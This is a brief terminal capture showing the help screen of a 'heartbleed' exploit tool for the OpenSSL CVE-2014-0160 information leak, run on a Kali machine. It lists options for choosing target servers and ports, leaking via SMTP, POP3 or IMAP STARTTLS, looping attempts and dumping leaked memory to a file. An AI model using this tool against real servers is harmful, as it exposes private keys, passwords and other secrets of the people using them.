 root@kali:~/heartbleed# ./heartbleed --help
[ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit
[ =============================================================
[
[ --server|-s <ip/dns>    - the server to target
[ --port|-p   <port>      - the port to target
[ --file|-f   <filename>  - file to write data to
[ --bind|-b   <ip>        - bind to ip for exploiting clients
[ --precmd|-c <n>         - send precmd buffer (STARTTLS)
[                           0 = SMTP
[                           1 = POP3
[                           2 = IMAP
[ --loop|-l               - loop the exploit attempts
[ --type|-t   <n>         - select exploit to try
[                           0 = null length
[                           1 = max leak
[                           n = heartbeat payload_length
[ --udp|-u               - use dtls/udp
[
[ --verbose|-v            - output leak to screen
[ --help|-h               - this output
[